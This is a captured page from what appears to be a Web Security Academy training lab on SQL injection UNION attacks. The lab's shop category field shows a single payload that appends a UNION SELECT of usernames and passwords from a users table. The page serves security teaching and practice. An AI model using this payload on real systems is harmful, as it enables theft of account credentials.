 Web Security
Academy
SQL injection UNION attack, retrieving data from
other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts
Giant Pillow Thing